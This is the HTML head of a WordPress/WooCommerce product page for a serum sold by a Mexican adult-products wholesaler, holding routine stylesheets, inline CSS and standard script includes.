

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/
body_size: 155031
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bathmate Max Out Jelqing Enhancement Serum 4 Oz &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fbathmate-max-out-jelqing-enhancement-serum-4-oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fbathmate-max-out-jelqing-enhancement-serum-4-oz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/2995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=2995' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
